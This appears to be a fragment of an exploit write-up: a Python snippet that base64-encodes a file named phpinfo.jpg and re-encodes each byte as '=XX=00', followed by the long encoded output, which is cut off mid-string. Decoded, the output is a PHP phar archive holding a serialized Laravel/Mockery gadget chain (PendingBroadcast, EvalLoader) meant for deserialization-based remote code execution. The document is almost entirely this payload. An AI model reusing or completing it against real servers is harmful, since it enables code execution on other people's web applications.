 import base64
with open("/home/inhann/phpinfo.jpg","br") as f:
    s = f.read()
s = base64.b64encode(s)
r = []
for i in s:
    r.append("="+str(hex(i)[2:])+"=00")
"".join(r).upper()
'=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=
54=00=45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=6F=00=66=00=41=00=67=00=41=00=41=00=41=00=67=00=41=00=41=00=41
=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=44=00=49=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=0
0=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=
47=00=4E=00=68=00=63=00=33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32
=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=0
0=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=
56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=00=42=00=68=00=64=00=47=00=4E
=00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=71=00=41=00=48=00=46=0
0=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=00=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=
37=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=00=6C=00=63
=00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=69=0
0=4F=00=6A=00=41=00=36=00=65=00=33=00=31=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=30=00=4F=00=69=00=4A=00=73=00=62=00=32=00=46=00=6B=00=
49=00=6A=00=74=00=39=00=66=00=58=00=4D=00=36=00=4F=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=5A=00=58=00=5A=00=6C=00=62=00=6E=00=51=00=69=00=4F
=00=30=00=38=00=36=00=4D=00=7A=00=67=00=36=00=49=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=47=00=56=00=63=00=51=0
0=6E=00=4A=00=76=00=59=00=57=00=52=00=6A=00=59=00=58=00=4E=00=30=00=61=00=57=00=35=00=6E=00=58=00=45=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=
32=00=46=00=7A=00=64=00=45=00=56=00=32=00=5A=00=57=00=35=00=30=00=49=00=6A=00=6F=00=78=00=4F=00=6E=00=74=00=7A=00=4F=00=6A=00=45=00=77=00=4F=00=69
=00=4A=00=6A=00=62=00=32=00=35=00=75=00=5A=00=57=00=4E=00=30=00=61=00=57=00=39=00=75=00=49=00=6A=00=74=00=50=00=4F=00=6A=00=4D=00=79=00=4F=00=69=0
0=4A=00=4E=00=62=00=32=00=4E=00=72=00=5A=00=58=00=4A=00=35=00=58=00=45=00=64=00=6C=00=62=00=6D=00=56=00=79=00=59=00=58=00=52=00=76=00=63=00=6C=00=
78=00=4E=00=62=00=32=00=4E=00=72=00=52=00=47=00=56=00=6D=00=61=00=57=00=35=00=70=00=64=00=47=00=6C=00=76=00=62=00=69=00=49=00=36=00=4D=00=6A=00=70